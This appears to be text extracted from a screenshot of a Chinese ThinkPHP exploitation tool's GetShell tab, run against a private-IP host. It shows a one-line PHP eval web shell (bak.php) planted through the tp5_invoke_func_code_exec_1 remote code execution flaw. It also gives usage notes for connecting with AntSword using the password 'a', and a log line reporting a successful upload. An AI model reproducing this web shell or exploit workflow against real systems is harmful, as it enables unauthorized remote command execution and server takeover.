 ThinkPHP 综合利用工具 V2.4.2 by bewhale
文件 帮助
URL: http://192.168.135.150/ tp5_invoke_func_code_exec_1 漏洞检测 清除日志
基本信息 命令执行 批量验证 日志遍历 GetShell 配置中心
文件名: bak.php GetShell 清除日志
<?php @eval($_POST[cmd])?>
[+] 请自行确认目录是否有写入权限
[+] 如需要自定义写入shell的路径，文件名处填写绝对/相对路径即可(少数exp不支持)
[+] 如使用绝对路径，请自行判断是否上传成功。
[+] 默认shell使用蚁剑连接，密码为a，需要新建base64编码器。
============================================================
[+] 开始尝试进行 GetShell...
[+] 上传成功，请检查URL：http://192.168.135.150/bak.php